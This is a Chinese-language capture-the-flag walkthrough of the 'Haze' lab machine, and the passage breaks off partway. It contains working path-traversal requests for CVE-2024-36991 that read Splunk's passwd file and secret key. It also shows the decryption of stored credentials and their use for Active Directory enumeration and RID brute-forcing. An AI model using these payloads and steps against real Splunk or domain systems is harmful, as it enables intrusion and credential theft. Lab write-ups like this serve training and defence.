Haze

1. 立足点
1.1. 信息收集
1.1.1. 端口扫描
┌──(root㉿kali)-[~]
└─# nmap 10.10.11.61 -p- --min-rate 10000
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-29 09:19 EDT
Warning: 10.10.11.61 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.61
Host is up (0.16s latency).
Not shown: 65462 closed tcp ports (reset), 43 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
8000/tcp open http-alt
8088/tcp open radan-http
8089/tcp open unknown
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
56858/tcp open unknown
56859/tcp open unknown
56874/tcp open unknown
56881/tcp open unknown
56885/tcp open unknown
56901/tcp open unknown
56951/tcp open unknown
64597/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 36.00 seconds
┌──(root㉿kali)-[~]
└─# nmap 10.10.11.61 -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,8000,8088,8089,9389,47001 -sCV
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-29 09:22 EDT
Nmap scan report for 10.10.11.61
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-29 20:58:37Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8000/tcp open http Splunkd httpd
|_http-server-header: Splunkd
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.10.11.61:8000/en-US/account/login?return_to=%2Fen-US%2F
| http-robots.txt: 1 disallowed entry
|_/
8088/tcp open ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
|_http-server-header: Splunkd
8089/tcp open ssl/http Splunkd httpd
|_http-title: splunkd
|_http-server-header: Splunkd
| http-robots.txt: 1 disallowed entry
|_/
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-07-29T20:59:25
|_ start_date: N/A
|_clock-skew: 7h36m10s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.03 seconds
1.1.2. SMB
┌──(root㉿kali)-[~]
└─# nxc smb haze.htb -u 'guest' -p ' ' --shares
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [-] haze.htb\guest: STATUS_LOGON_FAILURE
1.2. web Splunk平台
8000端口

尝试使用默认密码进行登录 Log in and get started - Splunk Documentation
admin 、changeme
1.2.1. 目录扫描
┌──(root㉿kali)-[~]
└─# dirsearch -u http://10.10.11.61:8000/ -x 404 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /root/reports/http_10.10.11.61_8000/__25-07-29_09-28-45.txt
Target: http://10.10.11.61:8000/
[09:28:45] Starting:
[09:29:56] 200 - 26B - /robots.txt
Task Completed
┌──(root㉿kali)-[~]
└─# curl http://10.10.11.61:8000/robots.txt
User-agent: *
Disallow: /

1.2.2. 8089端口 泄露版本号
1.2.3. CVE-2024-36991 splunk任意文件读取
搜索关键词

漏洞利用分析
payload
GET /zh-CN/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../windows/win.ini HTTP/1.1
Host: 10.10.11.61:8000
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: */*
Referer: http://10.10.11.61:8000/
下一步就是获取敏感信息了,
Splunk 配置文件存储在 Splunk 安装目录下的 etc 目录中,在 Windows 上通常为 C:\Program Files\Splunk\etc,其web密码文件passwd也是存储在此目录下
GET /zh-CN/modules/messaging/C:../C:../C:../C:../C:../C:..C:../C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/passwd HTTP/1.1
Host: 10.10.11.61:8000
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: */*
Referer: http://10.10.11.61:8000/
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:changeme@example.com:::20152
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::Edward@haze.htb:user:Edward@haze.htb:::20152
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:Mark@haze.htb:::20152
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:paul@haze.htb:::20152
1.2.4. 枚举更多敏感文件
windows下相对来说没有那么值得查看的文件,更多的是看他有什么服务,我们去枚举对应服务的敏感目录文件
这台机器开放了Splucnk服务,那我们可以去枚举Splunk的配置文件
Splunk 文档展示了大量的 conf 文件
,每个文件都提供了相应的页面链接。其中许多文件的默认版本位于 etc/system/default 下,用户更新则在 etc/system/local 中进行
然而,这台机器中的大多数配置文件并位于 etc/system/local 目录中
alertactions.conf
app.conf
audit.conf
authentication.conf
authorize.conf
bookmarks.conf
checklist.conf
collections.conf
commands.conf
datamodels.conf
datatypesbnf.conf
default-mode.conf
default.meta.conf
deploymentclient.conf
deployment.conf
distsearch.conf
eventrenderers.conf
eventdiscoverer.conf
eventtypes.conf
federated.conf
fields.conf
global-banner.conf
health.conf
indexes.conf
inputs.conf
instance.cfg.conf
limits.conf
literals.conf
macros.conf
messages.conf
metricalerts.conf
metricrollups.conf
migration.conf
multikv.conf
outputs.conf
passwords.conf
procmon-filters.conf
props.conf
pubsub.conf
restmap.conf
rollingupgrade.conf
savedsearches.conf
searchbnf.conf
segmenters.conf
serverclass.seed.xml.conf
serverclass.conf
server.conf
setup.xml.conf
source-classifier.conf
sourcetypes.conf
splunk-launch.conf
tags.conf
telemetry.conf
times.conf
transactiontypes.conf
transforms.conf
ui-prefs.conf
ui-tour.conf
user-prefs.conf
user-seed.conf
viewstates.conf
visualizations.conf
web-features.conf
web.conf
wmi.conf
workflowactions.conf
workloadpolicy.conf
workloadpools.conf
workload_rules.conf
我把这些文件做成了一个字典,进行爆破
存在三个文件
authentication.conf
[splunk_auth]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
authType = LDAP
migration.conf
[history]
migrated_cluster_app_to_underscore_cluster = true
server.conf
[general]
serverName = dc01
pass4SymmKey = $7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+SfC3/ST+K0s+1LsdlNuXwlA==
[sslConfig]
sslPassword = $7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5qfCiBhwdYvg9+0OCCcQw==
[lmpool:auto_generated_pool_download-trial]
description = auto_generated_pool_download-trial
peers = *
quota = MAX
stack_id = download-trial
[lmpool:auto_generated_pool_forwarder]
description = auto_generated_pool_forwarder
peers = *
quota = MAX
stack_id = forwarder
[lmpool:auto_generated_pool_free]
description = auto_generated_pool_free
peers = *
quota = MAX
stack_id = free
[license]
active_group = Forwarder
可以发现有几个以 $7$ 开头的hash
此外,还要获取 etc/auth/splunk.secret 这对解密上面的hash是很重要的
NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrMXxMvzFKd5W3TaAUisO6rnN0xqB7cHbofaA1YV9vgD
1.2.5. 解密
hash头格式为 $7$, hashcat wiki 里面没有找到对应的
谷歌搜索,可以找到一个用于解密的python库 GitHub - HurricaneLabs/splunksecrets: splunksecrets is a tool for working with Splunk secrets offline
下载后解密即可
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# splunksecrets splunk-decrypt -S splunk.secret --ciphertext '$7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY='
Ld@p_Auth_Sp1unk@2k24
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# splunksecrets splunk-decrypt -S splunk.secret --ciphertext '$7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+SfC3/ST+K0s+1LsdlNuXwlA=='
changeme
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# splunksecrets splunk-decrypt -S splunk.secret --ciphertext '$7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5qfCiBhwdYvg9+0OCCcQw=='
password
值得注意的是第一个hash,
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
他是一个ldap认证相关的配置
里面可以获取到用户为 Paul.Taylor
验证一下
nxc ldap dc01.haze.htb -u 'Paul.Taylor' -p 'Ld@p_Auth_Sp1unk@2k24'
1.2.6. bloodhound
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# nxc ldap dc01.haze.htb -u 'Paul.Taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --bloodhound -c all -d haze.htb --dns-server 10.10.11.61
LDAP 10.10.11.61 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb) (signing:None) (channel binding:Never)
LDAP 10.10.11.61 389 DC01 [+] haze.htb\Paul.Taylor:Ld@p_Auth_Sp1unk@2k24
LDAP 10.10.11.61 389 DC01 Resolved collection methods: trusts, rdp, acl, objectprops, container, session, localadmin, dcom, group, psremote
LDAP 10.10.11.61 389 DC01 Done in 0M 36S
LDAP 10.10.11.61 389 DC01 Compressing output into /root/.nxc/logs/DC01_10.10.11.61_2025-07-29_182245_bloodhound.zip


1.2.7. rid枚举
在分析的时候我注意到users组里面的用户很少,而且很多组名无法解析(只能显示SID),这很可能是收集信息不完整
查看用户组成员
发现竟然只有两个用户,甚至连管理员用户都没有,那说明收集的信息肯定是不完整的。(应该是当前用户被做了一定的限制)于是我打算使用RID枚举出域内的用户
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# nxc smb dc01.haze.htb -u 'Paul.Taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\Paul.Taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 498: HAZE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 500: HAZE\Administrator (SidTypeUser)
SMB 10.10.11.61 445 DC01 501: HAZE\Guest (SidTypeUser)
SMB 10.10.11.61 445 DC01 502: HAZE\krbtgt (SidTypeUser)
SMB 10.10.11.61 445 DC01 512: HAZE\Domain Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 513: HAZE\Domain Users (SidTypeGroup)
SMB 10.10.11.61 445 DC01 514: HAZE\Domain Guests (SidTypeGroup)
SMB 10.10.11.61 445 DC01 515: HAZE\Domain Computers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 516: HAZE\Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 517: HAZE\Cert Publishers (SidTypeAlias)
SMB 10.10.11.61 445 DC01 518: HAZE\Schema Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 519: HAZE\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 520: HAZE\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.61 445 DC01 521: HAZE\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 522: HAZE\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 525: HAZE\Protected Users (SidTypeGroup)
SMB 10.10.11.61 445 DC01 526: HAZE\Key Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 527: HAZE\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 553: HAZE\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.61 445 DC01 571: HAZE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.61 445 DC01 572: HAZE\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.61 445 DC01 1000: HAZE\DC01$ (SidTypeUser)
SMB 10.10.11.61 445 DC01 1101: HAZE\DnsAdmins (SidTypeAlias)
SMB 10.10.11.61 445 DC01 1102: HAZE\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1103: HAZE\paul.taylor (SidTypeUser)
SMB 10.10.11.61 445 DC01 1104: HAZE\mark.adams (SidTypeUser)
SMB 10.10.11.61 445 DC01 1105: HAZE\edward.martin (SidTypeUser)
SMB 10.10.11.61 445 DC01 1106: HAZE\alexander.green (SidTypeUser)
SMB 10.10.11.61 445 DC01 1107: HAZE\gMSA_Managers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1108: HAZE\Splunk_Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1109: HAZE\Backup_Reviewers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1110: HAZE\Splunk_LDAP_Auth (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1111: HAZE\Haze-IT-Backup$ (SidTypeUser)
SMB 10.10.11.61 445 DC01 1112: HAZE\Support_Services (SidTypeGroup)
过滤
┌──(root㉿kali)-[~/Desktop/htb/Haze]
